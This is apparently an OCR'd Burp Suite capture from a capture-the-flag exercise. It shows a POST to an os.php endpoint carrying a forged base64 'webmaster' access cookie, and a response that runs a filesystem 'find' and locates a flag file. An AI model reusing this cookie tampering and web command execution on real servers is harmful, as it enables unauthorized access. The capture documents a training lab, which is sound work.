 Send
Cancel
<
>
T
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /actions/os.php HTTP/1.1
2 Host: 54.167.85.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://54.167.85.42
10 Connection: close
11 Referer: http://54.167.85.42/dash.php?uid=101
12 Cookie: PHPSESSID=ts34ciml1mhjb3asa5afn0c94u; AccessLevel=d2VibWFzdGVy;
userid=MTAx
13 Upgrade-Insecure-Requests: 1
14
15 command=cat
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 20:30:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 943
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Command: find / -name *bye* 2> /dev/null
13 Output:
14 /home/ubuntu/goodbye-fl4g.txt
15 /usr/share/zoneinfo/posix/Arctic/Longyearbyen
16 /usr/share/zoneinfo/Arctic/Longyearbyen
17 /usr/share/zoneinfo/right/Arctic/Longyearbyen
18 /snap/core18/2790/usr/share/zoneinfo/Arctic/Longyearbyen
19 /snap/core18/2790/usr/share/zoneinfo/posix/Arctic/Longyearbyen
20 /snap/core18/2790/usr/share/zoneinfo/right/Arctic/Longyearbyen
21 /snap/core18/2745/usr/share/zoneinfo/Arctic/Longyearbyen
22 /snap/core18/2745/usr/share/zoneinfo/posix/Arctic/Longyearbyen
23 /snap/core18/2745/usr/share/zoneinfo/right/Arctic/Longyearbyen
24 /snap/core20/1891/usr/share/zoneinfo/Arctic/Longyearbyen
25 /snap/core20/1891/usr/share/zoneinfo/posix/Arctic/Longyearbyen
26 /snap/core20/1891/usr/share/zoneinfo/right/Arctic/Longyearbyen
27 /snap/core20/2015/usr/share/zoneinfo/Arctic/Longyearbyen
28 /snap/core20/2015/usr/share/zoneinfo/posix/Arctic/Longyearbyen
29 /snap/core20/2015/usr/share/zoneinfo/right/Arctic/Longyearbyen
30
Search
0 highlights
Search
0 highlights
Done